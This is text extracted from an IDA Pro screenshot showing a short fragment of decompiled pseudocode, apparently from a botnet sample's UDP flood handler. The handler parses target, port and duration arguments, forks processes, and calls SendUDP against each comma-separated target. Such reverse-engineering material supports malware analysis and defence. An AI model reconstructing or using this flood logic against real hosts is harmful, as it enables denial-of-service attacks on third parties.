 IDA View-A × Pseudocode-C × Pseudocode-B × Pseudocode-A × Hex View-1 × Local Types × Imports ×
187 v19 = atol(*(a2 + 8));
188 v20 = atol(*(a2 + 12));
189 v21 = atol(*(a2 + 16));
190 if ( a1 == 6 )
191 v8 = atol(*(a2 + 20));
192 else
193 v8 = 60;
194 if ( !strchr(v18, 44) )
195 {
196 result = listFork();
197 if ( !result )
198 {
199 SendUDP(v18, v19, v20, v21, v8, 32);
200 exit(0);
201 }
202 return result;
203 }
204 for ( j = strtok(v18, &unk_806A164); j; j = strtok(0, &unk_806A164) )
205 {
206 if ( !listFork() )
207 {
208 SendUDP(j, v19, v20, v21, v8, 32);
209 exit(0);
210 }
211 }
212 }